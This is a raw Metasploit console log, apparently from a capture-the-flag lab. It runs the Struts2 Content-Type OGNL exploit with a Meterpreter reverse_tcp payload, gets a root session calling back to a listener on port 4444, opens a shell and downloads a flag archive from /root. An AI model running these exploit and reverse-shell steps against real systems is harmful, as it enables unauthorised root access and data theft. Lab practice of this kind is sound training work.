 Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 172.17.26.127 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal
msf6 exploit(multi/http/struts2_content_type_ognl) > set rhosts 192.168.13.12
rhosts => 192.168.13.12
msf6 exploit(multi/http/struts2_content_type_ognl) > exploit
[*] Started reverse TCP handler on 172.17.26.127:4444
[*] Sending stage (3012548 bytes) to 192.168.13.12
[*] Meterpreter session 6 opened (172.17.26.127:4444 -> 192.168.13.12:51654 ) at 2022-11-06 16:21:04 -0500
[-] Exploit aborted due to failure: bad-config: Server returned HTTP 404, please double check TARGETURI
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_content_type_ognl) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
6 meterpreter x64/linux root @ 192.168.13.12 172.17.26.127:4444 -> 192.168.13.12:51654 (192.168.13.12)
msf6 exploit(multi/http/struts2_content_type_ognl) > sessions 6
[*] Starting interaction with 6...
meterpreter > shell
Process 61 created.
Channel 1 created.
cd /root
ls -a
.
..
.m2
flagisinThisfile.7z
exit
meterpreter > download /root/flagisinThisfile.7z
[*] Downloading: /root/flagisinThisfile.7z -> /root/flagisinThisfile.7z
[*] Downloaded 194.00 B of 194.00 B (100.0%): /root/flagisinThisfile.7z -> /root/flagisinThisfile.7z
[*] download : /root/flagisinThisfile.7z -> /root/flagisinThisfile.7z
meterpreter >